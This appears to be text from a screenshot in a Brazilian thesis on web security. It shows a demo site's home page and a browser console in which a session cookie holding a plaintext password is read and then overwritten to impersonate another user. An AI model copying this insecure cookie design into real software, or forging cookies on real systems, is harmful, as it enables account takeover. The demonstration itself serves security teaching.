 Segurança Home Clientes Sair
Bem vindo Wesley
Home do sistema feito para realização do TCC Segurança em Desenvolvimento web.
Acessar clientes
@ Direiros reservados para os projeto TCC FATEC.
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock
top ▼ Filter
> document.cookie
<· 'usuario=%7B%22id%22%3A1%2C%22nome%22%3A%22Wesley%22%2C%22login%22%3A%22wesley%22%2C%22senha%22%3A%221234%22%7D'
> document.cookie = "usuario=%7B%22id%22%3A2%2C%22nome%22%3A%22Camila%22%2C%22login%22%3A%22camila%22%2C%22senha%22%3A%221234%22%7D"
<· 'usuario=%7B%22id%22%3A2%2C%22nome%22%3A%22Camila%22%2C%22login%22%3A%22camila%22%2C%22senha%22%3A%221234%22%7D'
>